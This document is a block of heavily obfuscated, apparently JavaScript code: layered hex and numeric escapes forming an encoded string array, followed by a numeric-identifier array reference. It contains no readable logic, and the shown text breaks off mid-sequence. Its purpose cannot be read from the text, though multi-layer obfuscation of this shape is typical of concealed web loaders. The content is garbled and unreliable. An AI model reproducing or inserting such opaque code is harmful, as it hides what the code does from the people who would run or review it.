\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x33\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x39\x34\x5C\x37\x34\x38\x5C\x37\x39\x34\x5C\x37\x38\x33\x5C\x37\x37\x33\x5C\x37\x37\x33\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x35\x39\x5C\x37\x39\x37\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x33\x35\x5C\x37\x34\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x39\x33\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x32\x35\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x39\x30\x38\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x32\x35\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x39\x30\x38\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x32\x35\x5C\x39\x30\x38\x5C\x38\x31\x36\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x38\x31\x33\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x31\x5C\x38\x31\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x36\x31\x5C\x38\x31\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x38\x30\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x39\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x37\x35\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x39\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x39\x30\x35\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x38\x32\x35\x5C\x37\x39\x36\x5C\x38\x31\x36\x5C\x38\x33\x34\x5C\x37\x38\x30\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x34\x38\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x35\x34\x5C\x38\x32\x35\x5C\x39\x30\x38\x5C\x38\x31\x36\x22\x2C\x22\x5C\x37\x37\x37\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x31\x36\x5C\x38\x35\x38\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x30\x38\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x38\x5C\x38\x30\x30\x5C\x38\x38\x36\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x32\x33\x5C\x37\x39\x36\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x30\x30\x5C\x38\x34\x37\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x36\x5C\x37\x39\x36\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x32\x33\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x22\x2C\x22\x5C\x37\x38\x31\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x38\x32\x35\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x31\x30\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x38\x30\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x38\x31\x33\x5C\x38\x37\x32\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x38\x36\x30\x5C\x38\x30\x37\x22\x2C\x22\x5C\x38\x31\x34\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x34\x36\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x37\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x38\x34\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x33\x39\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x34\x38\x5C\x37\x35\x33\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x38\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x37\x35\x5C\x37\x36\x32\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x33\x39\x5C\x37\x37\x35\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x37\x35\x22\x2C\x22\x5C\x37\x37\x35\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x39\x37\x5C\x37\x37\x35\x5C\x37\x35\x32\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x37\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x31\x33\x39\x30\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x38\x31\x30\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x38\x31\x30\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x37\x5C\x38\x31\x30\x5C\x37\x33\x37\x5C\x37\x37\x32\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x38\x35\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x39\x5C\x37\x37\x32\x5C\x38\x35\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x37\x31\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x37\x39\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x32\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x35\x5C\x38\x36\x30\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x34\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x38\x33\x33\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x38\x36\x30\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x35\x5C\x38\x36\x30\x22\x2C\x22\x5C\x37\x34\x39\x5C\x38\x30\x35\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x38\x30\x38\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x39\x5C\x38\x30\x35\x5C\x37\x38\x34\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x39\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x39\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x39\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x35\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x38\x5C\x38\x30\x38\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x38\x30\x38\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x38\x31\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x38\x33\x32\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x5C\x31\x30\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x39\x5C\x37\x37\x38\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x5D\x3B\x37\x34\x34\x20\x37\x34\x33\x3D\x5B\x37\x33\x32\x5B\x30\x5D\x2C\x37\x33\x32\x5B\x31\x5D\x2C\x37\x33\x32\x5B\x32\x5D\x2C\x37\x33\x32\x5B\x33\x5D\x2C\x37\x33\x32\x5B\x34\x5D\x2C\x37\x33\x32\x5B\x35\x5D\x2C\x37\x33\x32\x5B\x36\x5D\x2C\x37\x33\x32\x5B\x37\x5D\x2C\x37\x33\x32\x5B\x38\x5D\x2C\x37\x33\x32\x5B\x39\x5D\x2C\x37\x33\x32\x5B\x31\x30\x5D\x2C\x37\x33\x32\x5B\x31\x31\x5D\x2C\x37\x33\x32\x5B\x31\x32\x5D\x2C\x37\x33\x32\x5B\x31\x33\x5D\x2C\x37\x33\x32\x5B\x31\x34\x5D\x2C\x37\x33\x32\x5B\x31\x35\x5D\x2C\x37\x33\x32\x5B\x31\x36\x5D\x2C\x37\x33\x32\x5B\x31\x37\x5D\x2C\x37\x33\x32\x5B\x31\x38\x5D\x2C\x37\x33\x32\x5B\x31\x39\x5D\x2C\x37\x33\x32\x5B\x32\x30\x5D\x2C\x37\x33\x32\x5B\x32\x31\x5D\x2C\x37\x33\x32\x5B\x32\x32\x5D\x2C\x37\x33\x32\x5B\x32\x33\x5D\x2C\x37\x33\x32\x5B\x32\x34\x5D\x2C\x37\x33\x32\x5B\x32\x35\x5D\x2C\x37\x33\x32\x5B\x32\x36\x5D\x2C\x37\x33\x32\x5B\x32\x37\x5D\x2C\x37\x33\x32\x5B\x32\x38\x5D\x2C\x37\x33\x32\x5B\x32\x39\x5D\x2C\x37\x33\x32\x5B\x33\x30\x5D\x2C\x37\x33\x32\x5B\x33\x31\x5D\x2C\x37\x33\x32\x5B\x33\x32\x5D\x2C\x37\x33\x32\x5B\x33\x33\x5D\x2C\x37\x33\x32\x5B\x33\x34\x5D\x2C\x37\x33\x32\x5B\x33\x35\x5D\x2C\x37\x33\x32\x5B\x33\x36\x5D\x2C\x37\x33\x32\x5B\x33\x37\x5D\x2C\x37\x33\x32\x5B\x33\x38\x5D\x2C\x37\x33\x32\x5B\x33\x39\x5D\x2C\x37\x33\x32\x5B\x34\x30\x5D\x2C\x37\x33\x32\x5B\x34\x31\x5D\x2C\x37\x33\x32\x5B\x34\x32\x5D\x2C\x37\x33\x32\x5B\x34\x33\x5D\x2C\x37\x33\x32\x5B\x34\x34\x5D\x2C\x37\x33\x32\x5B\x34\x35\x5D\x2C\x37\x33\x32\x5B\x34\x36\x5D\x2C\x37\x33\x32\x5B\x34\x37\x5D\x2C\x37\x33\x32\x5B\x34\x38\x5D\x2C\x37\x33\x32\x5B\x34\x39\x5D\x2C\